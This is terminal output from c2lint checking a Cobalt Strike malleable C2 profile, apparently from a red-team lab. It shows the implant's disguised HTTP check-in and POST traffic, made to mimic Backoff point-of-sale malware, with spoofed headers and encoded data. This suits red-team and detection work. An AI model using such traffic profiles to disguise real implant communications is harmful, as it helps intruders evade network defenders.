 ┌──(security㉿Security)-[~/Sectools/C2/CS]
└─$ ./c2lint cs.profile
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
===============
default
===============
http-get
--------
GET /updates HTTP/1.1
Cookie: user=NOKDKCFIEGMCIDDEEIJKFLHKFFIEMNCD
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 88
HdIUwiM8NoQ/P1Ux1uqZeLWLoxtdrJA2wrHkvOwq6+2o5Amdx+a3W84rm/IlZvSRRpL87m94AOnFqGWe1okcYA==
http-post
---------
POST /aircanada/dark.php?id=dddbdfdhda HTTP/1.1
Accept: text/plain
Accept-Language: en-us
Accept-Encoding: text/plain
Content-Type: application/x-www-form-urltrytryd
Content-Length: 83
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
&op=1&id=vxeykS&ui=Josh @ PC&wv=11&gr=backoff&bv=1.55&data=K5x7/gVs3RvlrHiSoB8jqA==
HTTP/1.1 200 OK
Content-Length: 0
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good